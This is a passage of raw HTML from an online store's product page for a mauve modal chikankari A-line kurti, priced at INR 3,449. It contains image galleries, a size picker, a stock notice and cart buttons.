      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008229035"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE44</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008229035,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T172MO-MAUVE44","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","public_title":"2XL","options":["2XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008229035">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" 